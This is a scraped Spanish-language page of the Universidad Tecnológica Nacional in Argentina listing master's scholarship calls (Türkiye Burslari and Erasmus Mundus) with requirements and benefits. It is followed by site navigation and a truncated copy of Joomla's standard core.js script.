<p></p></div></div></div><div id="sppb-addon-1537377525245" class="clearfix" ><div class="sppb-addon sppb-addon-social-share sppb-social-share-style-colored"><div class="sppb-social-share"><div class="sppb-social-share-wrap sppb-row"><div class="sppb-social-items-wrap sppb-col-sm-12"><ul><li class="sppb-social-share-facebook"><a onClick="window.open('http://www.facebook.com/sharer.php?u=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://www.facebook.com/sharer.php?u=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias"><i class="fa fa-facebook"></i></a></li><li class="sppb-social-share-twitter"><a onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Fwww.utn.edu.ar%2Fes%2Fsecretaria-rrii%2Fbecas-convocatorias%2Fmaestrias&amp;text=UTN%20-%20Relaciones%20Internacionales','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="http://twitter.com/share?url=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias&amp;text=UTN%20-%20Relaciones%20Internacionales"><i class="fa fa-twitter"></i></a></li><li class="sppb-social-share-glpus"><a onClick="window.open('https://plus.google.com/share?url=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias','Google plus','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://plus.google.com/share?url=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias" ><i class="fa fa-google-plus"></i></a></li><li class="sppb-social-share-whatsapp"><a href="whatsapp://send?text=https://www.utn.edu.ar/es/secretaria-rrii/becas-convocatorias/maestrias" ><i class="fa fa-whatsapp"></i></a></li></ul></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1573567546111" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-9" id="column-wrap-id-1573567546109"><div id="column-id-1573567546109" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1573567546114" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">TURQUIA</h3><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1573567546117" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">BECAS DE TURQUÍA PARA CURSOS CORTOS, PREGRADOS Y POSGRADOS 2020</h3><div class="sppb-addon-content"><p>Se encuentra abierta la convocatoria para&nbsp;becas&nbsp;de Turqu&iacute;a para el programa T&uuml;rkiye Burslari, que ofrece becas para licenciaturas, maestr&iacute;as y doctorado. A trav&eacute;s del programa de&nbsp;Becas de &Eacute;xito, Becas de Investigaci&oacute;n y KATIP se ofrecen&nbsp;becas&nbsp;para cursos cortos, entre otros.</p>
<p><strong><br />Cierre | </strong>Ventanilla Permanente</p></div></div></div><div id="sppb-addon-1614860506201" class="clearfix" ><div class="sppb-addon sppb-addon-accordion "><div class="sppb-addon-content"><div class="sppb-panel-group"><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading active"><span class="sppb-panel-title">Información sobre Beca</span><span class="sppb-toggle-direction"><i class="fa fa-chevron-right"></i></span></div><div class="sppb-panel-collapse"><div class="sppb-panel-body"><div id="sppb-addon-1614860506221" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><strong>REQUISITOS: </strong>Pueden postularse personas de todo el mundo, que cumplan entre otros requisitos:</p>
<ul>
<li>Los candidatos para pregrado deben tener hasta 21 a&ntilde;os, para maestr&iacute;a hasta 30 a&ntilde;os y para doctorado hasta 35 a&ntilde;os.</li>
<li>Tambi&eacute;n es importante que de acuerdo con el programa y centro acad&eacute;mico escogido, el candidato domine idiomas como el ingl&eacute;s, franc&eacute;s, o turco, entre otros, y se le exigir&aacute;n las certificaciones respectivas (SAT, Toefl, DELF, YDS).</li>
</ul>
<p><strong>BENEFICIOS: </strong></p>
<ul>
<li>Curso intensivo del idioma turco por un a&ntilde;o escolar</li>
<li>Matr&iacute;cula completa para el programa seleccionado por el estudiante elegido.</li>
<li>Cuota mensual de manutenci&oacute;n (var&iacute;a seg&uacute;n programa).</li>
<li>Seguro m&eacute;dico.</li>
<li>Vivienda en residencias estudiantiles de las universidades parte del programa o del estado.</li>
<li>Tiquetes a&eacute;reos, ida y regreso, desde el pa&iacute;s de origen del estudiante hasta Turqu&iacute;a (el tiquete de regreso solamente se har&aacute; efectivo una vez el estudiante haya culminado exitosamente su programa).</li>
</ul></div></div></div></div></div></div></div></div></div></div><div id="sppb-addon-1573567546120" class="clearfix" ><div class="sppb-text-left"><a target="_blank" href="https://turkiyeburslari.gov.tr/en/page/about-us/turkiye-scholarships" id="btn-1573567546120" class="sppb-btn  sppb-btn-custom sppb-btn-rounded">+ Info</a></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1573567546110"><div id="column-id-1573567546110" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section><section id="section-id-1536252007150" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-9" id="column-wrap-id-1536252007148"><div id="column-id-1536252007148" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1536253094424" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">EUROPA</h3><div class="sppb-addon-content"></div></div></div><div id="sppb-addon-1539701208948" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">MÁSTERES CONJUNTOS ERASMUS MUNDUS</h3><div class="sppb-addon-content"><p>Los m&aacute;steres conjuntos Erasmus Mundus (MCEM) son programas de estudios internacionales, integrados y prestigiosos, impartidos conjuntamente por un consorcio internacional de instituciones de educaci&oacute;n superior. Los&nbsp;MCEM&nbsp;ofrecen becas financiadas por la UE a los mejores estudiantes que presenten sus candidaturas en las rondas de selecci&oacute;n anuales. Pueden presentar su candidatura los estudiantes de m&aacute;ster de todo el mundo. Anteriormente han debido obtener el t&iacute;tulo del primer ciclo de educaci&oacute;n superior o demostrar un nivel equivalente de aprendizaje, reconocido por la legislaci&oacute;n y en la pr&aacute;ctica, en los pa&iacute;ses que conceden el t&iacute;tulo.</p>
<strong>Cierre |</strong> sin determinar</div></div></div><div id="sppb-addon-1555090058687" class="clearfix" ><div class="sppb-text-left"><a target="_blank" href="https://ec.europa.eu/programmes/erasmus-plus/opportunities/individuals/students/erasmus-mundus-joint-master-degrees_es" id="btn-1555090058687" class="sppb-btn  sppb-btn-custom sppb-btn-rounded">+Info</a></div></div><div id="sppb-addon-1580915729861" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><h3 class="sppb-addon-title">ERASMUS – BECAS COMPLETAS DE LA UNIÓN EUROPEA PARA MAESTRÍA</h3><div class="sppb-addon-content"><div style="text-align: justify;">La Uni&oacute;n Europea entrega&nbsp;becas&nbsp;completas para desarrollar m&aacute;steres conjuntos Erasmus Mundus (MCEM), programas de estudios internacionales, en los cuales tienen oportunidad de participar estudiantes de Latinoam&eacute;rica.</div>
<div style="text-align: justify;">Los estudios han de cursarse en al menos dos de los pa&iacute;ses del programa. Una parte de ellos puede cursarse en un pa&iacute;s asociado si participa una instituci&oacute;n de ese pa&iacute;s.<br /><br /></div>
<div style="text-align: justify;">&nbsp;</div></div></div></div><div id="sppb-addon-1614860506206" class="clearfix" ><div class="sppb-addon sppb-addon-accordion "><div class="sppb-addon-content"><div class="sppb-panel-group"><div class="sppb-panel sppb-panel-modern"><div class="sppb-panel-heading active"><span class="sppb-panel-title">Información sobre Beca</span><span class="sppb-toggle-direction"><i class="fa fa-chevron-right"></i></span></div><div class="sppb-panel-collapse"><div class="sppb-panel-body"><div id="sppb-addon-1614860506221" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><div><strong>Requisitos: &nbsp;</strong>Con t&iacute;tulo del primer ciclo de educaci&oacute;n superior o demostrar un nivel equivalente de aprendizaje, reconocido por la legislaci&oacute;n y en la pr&aacute;ctica, en los pa&iacute;ses que conceden el t&iacute;tulo. Se excluyen estudiantes beneficiarios del programa anteriormente. Duraci&oacute;n: Entre un m&iacute;nimo de 12 meses y un m&aacute;ximo de 24 meses, seg&uacute;n el programa elegido.<br /><br /></div>
<div><strong>Beneficios: &nbsp;</strong>Al menos dos t&iacute;tulos expedidos por dos instituciones de educaci&oacute;n superior del consorcio. El importe total de la beca puede variar en funci&oacute;n de la duraci&oacute;n del curso y la nacionalidad de los estudiantes. Como m&iacute;nimo, el 75% de las becas se conceden a candidatos de los pa&iacute;ses asociados.</div>
<div>Las&nbsp;becas&nbsp;cubren los costos de participaci&oacute;n que incluyen los costos de matr&iacute;cula, costos de laboratorio y biblioteca, seguridad social y otros costos obligatorios relacionados con la participaci&oacute;n del estudiante en el m&aacute;ster. Adem&aacute;s permite cubrir los costos de viaje e instalaci&oacute;n, adem&aacute;s se entrega un monto mensual para el sostenimiento durante el programa.</div></div></div></div></div></div></div></div></div></div></div><div id="sppb-addon-1580915729864" class="clearfix" ><div class="sppb-text-left"><a target="_blank" href="https://ec.europa.eu/programmes/erasmus-plus/opportunities/individuals/students/erasmus-mundus-joint-master-degrees_en" id="btn-1580915729864" class="sppb-btn  sppb-btn-custom sppb-btn-rounded">+ Info</a></div></div></div></div></div><div class="sppb-col-md-3" id="column-wrap-id-1536252007149"><div id="column-id-1536252007149" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></section></div></div>	</div>
          
            
	
	
				
				
		
	

	
				</div>
</div></main></div></section><section id="sp-bottom"><div class="container"><div class="container-inner"><div class="row"><div id="sp-bottom1" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p> </p>
<p><img src="/images/04-LOGO-UTN-WEB-NEG-BAJADA.png" width="189" /></p>
<!--<p><img src="/images/04--LOGO---UNIVERSIDAD-TECNOLOGICA-NACIONAL--NEGRO-1.png" alt="logo UTN" width="189" height="49" /></p>-->
<p style="line-height: 0.7em; font-size: 0.85em;">UTN | Rectorado</p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a>Sarmiento 440 (C1041AAJ)</a></p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a>Buenos Aires, Argentina</a></p>
<p style="line-height: 0.7em; font-size: 0.85em;"><a href="tel: +54 11 5371 5600">+54 11 5371 5600</a></p>
<table>
<tbody>
<tr>
<td><a href="https://www.whatsapp.com/channel/0029VaG5OAkKQuJHZ0eP8B45" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/whatsapp.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.instagram.com/utn.rec.ar/" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/instagram.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.tiktok.com/@utn.rec.ar" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/tiktok.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.youtube.com/@utnrectorado1420" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/youtube.png" alt="" width="20px" height="20px" /></a></td>
<td><a href="https://www.linkedin.com/school/universidad-tecnologica-nacional/" target="_blank" rel="noopener noreferrer"><img src="/images/Secretarias/TIC/varios/linkedin.png" alt="" width="20px" height="20px" /></a></td>
</tr>
</tbody>
</table></div>
</div></div></div></div><div id="sp-bottom2" class="col-sm-col-sm-6 col-lg-7 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<div class="row">
<div class="col-md-8">
<h6 style="font-weight: 400;">SECRETARÍAS</h6>
<div class="row">
<div class="col-md-6 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a title="Académica" href="/es/secretaria-academica/sacad-inicio">Académica</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/sadm-inicio/sadm-home-inicio">Administrativa</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sae">Asuntos Estudiantiles</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sctyp">Ciencia y Tecnología</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-cs/cs-home">Consejo Superior</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.utn.edu.ar/es/secretaria-scour/scour-inicio">Coordinación Universitaria</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-sceu">Cultura y Extensión Universitaria</a></li>
</ul>
</div>
<div class="col-md-6 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/ugd/ugd-inicio">Igualdad de Género y Diversidad</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.utn.edu.ar/es/planeamiento/inicio-planeamiento">Planeamiento Académico y Posgrado</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-politicas-institucionales/spi-inicio" data-unsp-sanitized="clean">Políticas Institucionales</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-rrii" data-unsp-sanitized="clean">RRII</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-tic/pagina-tic-inicio">TIC</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/vin-tec/vin-tec-inicio">Vinculación Tecnológica</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/secretaria-tic/comite-de-seguridad-de-la-informacion">Comité de Seguridad de la información</a></li>
</ul>
</div>
</div>
</div>
<div id="enlaces" class="col-md-4">
<h6 style="font-weight: 400;">ENLACES UTN</h6>
<div class="row">
<div class="col-md-12 mt-2" style="font-size: 90%;">
<ul>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/la-universidad/sedes">Sedes</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.dasuten.utn.edu.ar/" target="_blank" rel="noopener noreferrer">DASUTeN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.edutecne.utn.edu.ar/inicio.html" target="_blank" rel="noopener noreferrer">eDUTecNe</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.aputn.org.ar/" target="_blank" rel="noopener noreferrer">APUTN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.adut.org/" target="_blank" rel="noopener noreferrer">ADUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.fagdut.org.ar/" target="blank">FAGDUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="/es/federacion-universitaria-tecnologica/fut-inicio" target="_blank" rel="noopener noreferrer">FUT</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://sidut.org.ar" target="_blank" rel="noopener noreferrer">SIDUT</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<h6 style="font-weight: 400;">ENLACES EXTERNOS</h6>
<div class="row">
<div id="externos" class="col-md-12 mt-2 ">
<ul style="font-size: 90%;">
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.argentina.gob.ar/capital-humano/educacion" target="_blank" rel="noopener noreferrer">Secretaría de Educación</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="http://www.cin.edu.ar/" target="_blank" rel="noopener noreferrer">CIN</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://confedi.org.ar/" target="_blank" rel="noopener noreferrer">CONFEDI</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.coneau.gob.ar/coneau/" target="_blank" rel="noopener noreferrer">CONEAU</a></li>
<li class="footer-list__item" style="line-height: 0.9em;"><a href="https://www.argentina.gob.ar/capital-humano/educacion/universidades" target="_blank" rel="noopener noreferrer">Universidades</a></li>
</ul>
</div>
</div>
<!--
<table>
<tbody>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="101286" data-fieldname="number" data-digit="101286" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container"> Alumnos </span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="127751" data-fieldname="number" data-digit="127751" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Graduados</span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="1230" data-fieldname="number" data-digit="1230" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Docentes</span></td>
</tr>
<tr>
<td><span class="h6 sppb-animated-number sp-inline-editable-element" contenteditable="true" data-id="30" data-fieldname="number" data-digit="30" data-duration="2000"> </span></td>
<td><span class="h6 sppb-row-container">Facultades Regionales</span></td>
</tr>

 </tbody>

</table>
-->
<p> </p></div>
</div></div></div></div></div></div></div></section><footer id="sp-footer"class="footer-utn"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyright © 2018 Universidad Tecnológica Nacional</span></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <div class="close-offcanvas"><span class="fa fa-remove"></span></div>
        <div class="offcanvas-inner">
                            <div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-101 menu-deeper menu-parent"><span class="nav-header ">LA UNIVERSIDAD<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-105"><a href="/es/la-universidad/institucional" >INSTITUCIONAL</a></li><li class="item-106"><a href="/es/la-universidad/autoridades" >AUTORIDADES</a></li><li class="item-107"><a href="/es/la-universidad/secretarias" >SECRETARÍAS</a></li><li class="item-175"><a href="/es/la-universidad/sedes" >SEDES</a></li><li class="item-176"><a href="/es/secretaria-cs/cs-home" >CONSEJO SUPERIOR</a></li><li class="item-748 menu-deeper menu-parent"><span class="nav-header ">NOTICIAS UTN<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-749"><a href="/es/la-universidad/noticias-utn/efemerides" >EFEMÉRIDES</a></li><li class="item-750 menu-deeper menu-parent"><span class="nav-header ">ACADÉMICA Y POSGRADO<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-758"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/eventos" >Eventos</a></li><li class="item-759"><a href="/es/la-universidad/noticias-utn/academica-y-posgrado/noticias" >Noticias</a></li></ul></li><li class="item-752"><a href="/es/la-universidad/noticias-utn/asuntos-estudiantiles" >ASUNTOS ESTUDIANTILES</a></li><li class="item-754"><a href="/es/la-universidad/noticias-utn/cultura-y-extension-universitartia" >CULTURA Y EXTENSIÓN UNIVERSITARTIA</a></li><li class="item-755"><a href="/es/la-universidad/noticias-utn/politicas-insitucionales" >POLÍTICAS INSITUCIONALES</a></li><li class="item-756"><a href="/es/la-universidad/noticias-utn/rr-ii-vin-tec" >RRII / VIN TEC</a></li><li class="item-757"><a href="/es/la-universidad/noticias-utn/tic" >TIC</a></li><li class="item-760"><a href="/es/la-universidad/noticias-utn/dasuten-noticias" >DASUTEN</a></li><li class="item-761"><a href="/es/la-universidad/noticias-utn/fut" >FUT</a></li></ul></li><li class="item-963"><a href="/es/la-universidad/unidad-de-visibilidad-y-transparencia" >UNIDAD DE VISIBILIDAD Y TRANSPARENCIA</a></li></ul></li><li class="item-177"><a href="/es/estudiar-utn" >ESTUDIAR EN UTN</a></li><li class="item-201"><a href="/es/secretaria-sctyp" >INVESTIGACIÓN</a></li><li class="item-178"><a href="/es/secretaria-sceu" >EXTENSIÓN </a></li><li class="item-179 alias-parent-active"><a href="/es/secretaria-rrii" >INTERNACIONALIZACIÓN</a></li><li class="item-180"><a href="/es/secretaria-sae" >VIDA ESTUDIANTIL </a></li><li class="item-181"><a href="/es/servicios-tecnologicos" >SERVICIOS TECNOLÓGICOS</a></li></ul>



</div></div><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-187"><a href="/es/secretaria-rrii/inicio-institucional" >INICIO</a></li><li class="item-344"><a href="/es/secretaria-rrii/rrii-institucional" >INSTITUCIONAL</a></li><li class="item-188 active menu-deeper menu-parent"><a href="/es/secretaria-rrii/becas-convocatorias" >BECAS | CONVOCATORIAS<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-230"><a href="/es/secretaria-rrii/becas-convocatorias/ies-grupos-de-investigacion" >IES | GRUPOS DE INVESTIGACIÓN </a></li><li class="item-231"><a href="/es/secretaria-rrii/becas-convocatorias/investigadores-doc-posdoc" >INVESTIGADORES | DOC | POSDOC</a></li><li class="item-232 current active"><a href="/es/secretaria-rrii/becas-convocatorias/maestrias" >MAESTRÍAS </a></li><li class="item-233"><a href="/es/secretaria-rrii/becas-convocatorias/docentes" >DOCENTES</a></li><li class="item-234"><a href="/es/secretaria-rrii/becas-convocatorias/grado" >GRADO</a></li><li class="item-235"><a href="/es/secretaria-rrii/becas-convocatorias/emprendedores-tecnologicos" >EMPRENDEDORES TECNOLÓGICOS</a></li><li class="item-519"><a href="/es/secretaria-rrii/becas-convocatorias/concursos-internacionales" >CONCURSOS INTERNACIONALES</a></li></ul></li><li class="item-189"><a href="/es/secretaria-rrii/programas-rrii" >PROGRAMAS RRII</a></li><li class="item-192"><a href="/es/secretaria-rrii/convenios" >CONVENIOS</a></li><li class="item-193"><a href="/es/secretaria-rrii/referentes" >REFERENTES</a></li><li class="item-675"><a href="/es/secretaria-rrii/intercambio" >INTERCAMBIO</a></li></ul>



</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true">Volver arriba</span></a>
    
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.utn.edu.ar/media/system/js/core.js?aa422d08467eb5363dab3bf18bc2090e
body_size: 13378
content:
Joomla=window.Joomla||{},Joomla.editors=Joomla.editors||{},Joomla.editors.instances=Joomla.editors.instances||{},function(e,t){"use strict";e.submitform=function(e,o,n){o||(o=t.getElementById("adminForm")),e&&(o.task.value=e),o.noValidate=!n,n?o.hasAttribute("novalidate")&&o.removeAttribute("novalidate"):o.setAttribute("novalidate","");var r=t.createElement("input");r.style.display="none",r.type="submit",o.appendChild(r).click(),o.removeChild(r)},e.submitbutton=function(t){e.submitform(t)},e.JText={strings:{},_:function(t,o){var n=e.getOptions("joomla.jtext");return n&&(this.load(n),e.loadOptions({"joomla.jtext":null})),o=void 0===o?"":o,t=t.toUpperCase(),void 0!==this.strings[t]?this.strings[t]:o},load:function(e){for(var t in e)e.hasOwnProperty(t)&&(this.strings[t.toUpperCase()]=e[t]);return this}},e.optionsStorage=e.optionsStorage||null,e.getOptions=function(t,o){return e.optionsStorage||e.loadOptions(),void 0!==e.optionsStorage[t]?e.optionsStorage[t]:o},e.loadOptions=function(o){if(!o){for(var n,r,i,a=t.querySelectorAll(".joomla-script-options.new"),s=0,l=0,d=a.length;l<d;l++)n=(r=a[l]).text||r.textContent,(i=JSON.parse(n))&&(e.loadOptions(i),s++),r.className=r.className.replace(" new"," loaded");if(s)return}if(e.optionsStorage){if(o)for(var c in o)o.hasOwnProperty(c)&&(e.optionsStorage[c]=o[c])}else e.optionsStorage=o||{}},e.replaceTokens=function(e){if(/^[0-9A-F]{32}$/i.test(e)){var o,n,r,i=t.getElementsByTagName("input");for(o=0,r=i.length;o<r;o++)"hidden"==(n=i[o]).type&&"1"==n.value&&32==n.name.length&&(n.name=e)}},e.isEmail=function(e){return/^[\w.!#$%&‚Äô*+\/=?^`{|}~-]+@[a-z0-9-]+(?:\.[a-z0-9-]{2,})+$/i.test(e)},e.checkAll=function(e,t){if(!e.form)return!1;t=t||"cb";var o,n,r,i=0;for(o=0,r=e.form.elements.length;o<r;o++)(n=e.form.elements[o]).type==e.type&&0===n.id.indexOf(t)&&(n.checked=e.checked,i+=n.checked?1:0);return e.form.boxchecked&&(e.form.boxchecked.value=i),!0},e.renderMessages=function(o){e.removeMessages();var n,r,i,a,s,l,d,c=t.getElementById("system-message-container");for(n in o)if(o.hasOwnProperty(n)){r=o[n],d="notice"===n?"alert-info":"alert-"+n,d="message"===n?"alert-success":d,d="error"===n?"alert-error alert-danger":d,(i=t.createElement("div")).className="alert "+d;var u=t.createElement("button");for(u.setAttribute("type","button"),u.setAttribute("data-dismiss","alert"),u.className="close",u.innerHTML="×",i.appendChild(u),void 0!==e.JText._(n)&&((a=t.createElement("h4")).className="alert-heading",a.innerHTML=e.JText._(n),i.appendChild(a)),s=r.length-1;s>=0;s--)(l=t.createElement("div")).innerHTML=r[s],i.appendChild(l);c.appendChild(i)}},e.removeMessages=function(){for(var e=t.getElementById("system-message-container");e.firstChild;)e.removeChild(e.firstChild);e.style.display="none",e.offsetHeight,e.style.display=""},e.ajaxErrorsMessages=function(t,o,n){var r={};if("parsererror"===o){for(var i=t.responseText.trim(),a=[],s=i.length-1;s>=0;s--)a.unshift(["&#",i[s].charCodeAt(),";"].join(""));i=a.join(""),r.error=[e.JText._("JLIB_JS_AJAX_ERROR_PARSE").replace("%s",i)]}else"nocontent"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_NO_CONTENT")]:"timeout"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_TIMEOUT")]:"abort"===o?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_CONNECTION_ABORT")]:t.responseJSON&&t.responseJSON.message?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.responseJSON.message+"</em>"]:t.statusText?r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)+" <em>"+t.statusText+"</em>"]:r.error=[e.JText._("JLIB_JS_AJAX_ERROR_OTHER").replace("%s",t.status)];return r},e.isChecked=function(e,o){if(void 0===o&&(o=t.getElementById("adminForm")),o.boxchecked.value=e?parseInt(o.boxchecked.value)+1:parseInt(o.boxchecked.value)-1,o.elements["checkall-toggle"]){var n,r,i,a=!0;for(n=0,i=o.elements.length;n<i;n++)if("checkbox"==(r=o.elements[n]).type&&"checkall-toggle"!=r.name&&!r.checked){a=!1;break}o.elements["checkall-toggle"].checked=a}},e.popupWindow=function(e,t,o,n,r){var i=(screen.width-o)/2,a="height="+n+",width="+o+",top="+(screen.height-n)/2+",left="+i+",scrollbars="+r+",resizable";window.open(e,t,a).window.focus()},e.tableOrdering=function(o,n,r,i){void 0===i&&(i=t.getElementById("adminForm")),i.filter_order.value=o,i.filter_order_Dir.value=n,e.submitform(r,i)},window.writeDynaList=function(e,o,n,r,i,a){var s,l,d,c="<select "+e+">",u=n==r,m=0;for(l in o)o.hasOwnProperty(l)&&(d=o[l])[0]==n&&(s="",(u&&i==d[1]||!u&&0===m)&&(s='selected="selected"'),c+='<option value="'+d[1]+'" '+s+">"+d[2]+"</option>",m++);c+="</select>",a?a.innerHTML=c:t.writeln(c)},window.changeDynaList=function(e,o,n,r,i){for(var a,s,l,d,c=t.adminForm[e],u=n==r;c.firstChild;)c.removeChild(c.firstChild);for(s in a=0,o)o.hasOwnProperty(s)&&(l=o[s])[0]==n&&((d=new Option).value=l[1],d.text=l[2],(u&&i==d.value||!u&&0===a)&&(d.selected=!0),c.options[a++]=d);c.length=a},window.radioGetCheckedValue=function(e){if(!e)return"";var t,o=e.length;if(void 0===o)return e.checked?e.value:"";for(t=0;t<o;t++)if(e[t].checked)return e[t].value;return""},window.getSelectedValue=function(e,o){var n=t[e][o],r=n.selectedIndex;return null!==r&&r>-1?n.options[r].value:null},window.listItemTask=function(t,o){return e.listItemTask(t,o)},e.listItemTask=function(e,o){var n,r=t.adminForm,i=0,a=r[e];if(!a)return!1;for(;n=r["cb"+i];)n.checked=!1,i++;return a.checked=!0,r.boxchecked.value=1,window.submitform(o),!1},window.submitbutton=function(t){e.submitbutton(t)},window.submitform=function(t){e.submitform(t)},window.saveorder=function(e,t){window.checkAll_button(e,t)},window.checkAll_button=function(o,n){var r,i;for(n=n||"saveorder",r=0;r<=o;r++){if(!(i=t.adminForm["cb"+r]))return void alert("You cannot change the order of items, as an item in the list is `Checked Out`");i.checked=!0}e.submitform(n)},e.loadingLayer=function(o,n){if(o=o||"show",n=n||t.body,"load"===o){var r=(e.getOptions("system.paths")||{}).root||"",i=t.createElement("div");i.id="loading-logo",i.style.position="fixed",i.style.top="0",i.style.left="0",i.style.width="100%",i.style.height="100%",i.style.opacity="0.8",i.style.filter="alpha(opacity=80)",i.style.overflow="hidden",i.style["z-index"]="10000",i.style.display="none",i.style["background-color"]="#fff",i.style["background-image"]='url("'+r+'/media/jui/images/ajax-loader.gif")',i.style["background-position"]="center",i.style["background-repeat"]="no-repeat",i.style["background-attachment"]="fixed",n.appendChild(i)}else t.getElementById("loading-logo")||e.loadingLayer("load",n),t.getElementById("loading-logo").style.display="show"==o?"block":"none";return t.getElementById("loading-logo")},e.extend=function(e,t){for(var o in t)t.hasOwnProperty(o)&&(e[o]=t[o]);return e},e.request=function(t){(t=e.extend({url:"",method:"GET",data:null,perform:!0},t)).method=t.data?"POST":t.method.toUpperCase();try{var o=window.XMLHttpRequest?new XMLHttpRequest:new 